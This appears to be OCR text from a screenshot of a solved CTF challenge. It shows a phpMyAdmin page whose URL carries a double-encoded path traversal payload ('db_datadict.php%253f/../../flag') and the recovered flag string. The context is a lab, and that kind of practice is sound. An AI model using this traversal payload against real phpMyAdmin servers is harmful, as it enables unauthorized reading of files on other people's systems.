 不安全 5b521c14-90f1-4004-bdb6-7b32a43fd435.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_datadict.php%253f/../../../../../../../../flag 1
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 沙盒 哔哩哔哩 ( ゜- ゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub C (17条消息) Web安... crawlaio/zsxqcra... »
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{76da5def-076f-43bf-98df-13750a6907ea}